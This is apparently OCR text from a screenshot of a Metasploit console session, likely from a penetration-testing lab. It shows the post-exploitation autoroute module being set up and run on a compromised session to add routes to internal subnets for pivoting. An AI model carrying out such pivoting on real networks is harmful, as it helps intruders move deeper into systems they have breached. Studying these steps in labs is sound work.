 CMD      autoadd          yes       Specify the autoroute command (Accepted:
add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR
as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set SUBNET 192.186.110.0
SUBNET => 192.186.110.0
msf5 post(multi/manage/autoroute) > exploit
[-] Post failed: Msf::OptionValidateError The following options failed to valida
te: SESSION.
msf5 post(multi/manage/autoroute) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.212.125.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.186.110.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.212.125.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) >